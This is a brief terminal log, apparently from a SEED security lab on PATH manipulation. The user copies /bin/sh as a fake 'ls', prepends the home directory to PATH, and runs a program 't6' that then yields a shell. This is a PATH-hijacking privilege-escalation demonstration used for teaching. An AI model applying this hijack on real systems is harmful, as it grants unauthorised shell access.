 [09/01/20]seed@VM:~$ cp /bin/sh ls
[09/01/20]seed@VM:~$ PATH=~:$PATH
[09/01/20]seed@VM:~$ t6
$ printenv PATH
/home/seed:/home/seed:/home/seed/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/
sbin:/bin:/usr/games:/usr/local/games:.:/snap/bin:/usr/lib/jvm/java-8-oracle/bin:/usr/li
b/jvm/java-8-oracle/db/bin:/usr/lib/jvm/java-8-oracle/jre/bin:/home/seed/android/android
-sdk-linux/tools:/home/seed/android/android-sdk-linux/platform-tools:/home/seed/android/
android-ndk/android-ndk-r8d:/home/seed/.local/bin
$ exit